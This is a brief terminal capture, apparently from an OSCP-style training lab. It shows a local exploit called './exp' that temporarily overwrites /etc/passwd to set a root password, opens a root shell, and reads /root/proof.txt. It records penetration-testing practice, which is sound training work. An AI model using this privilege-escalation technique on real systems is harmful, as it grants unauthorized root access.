 john@oscp:~$ ./exp
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
whoami
root
cat /root/proof.txt
2d495c47e36663a6a1ba3d10028bcd46